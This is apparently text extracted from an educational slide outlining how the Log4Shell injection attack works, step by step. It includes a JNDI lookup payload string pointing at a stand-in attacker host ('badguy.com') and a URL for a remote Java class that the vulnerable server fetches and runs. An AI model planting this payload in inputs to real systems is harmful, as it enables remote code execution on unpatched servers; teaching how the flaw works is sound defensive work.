 INJECTION ATTACKS
How it Works (Short Version)
• Log Untrusted User Payload
• ${jndi:ldap://badguy.com/stager}
• Server makes JNDI Request
• (Java Naming and Directory Interface)
• Response points to exploit
• http://badguy.com/Payload.class
• Run whatever you want!
Log4Shell tm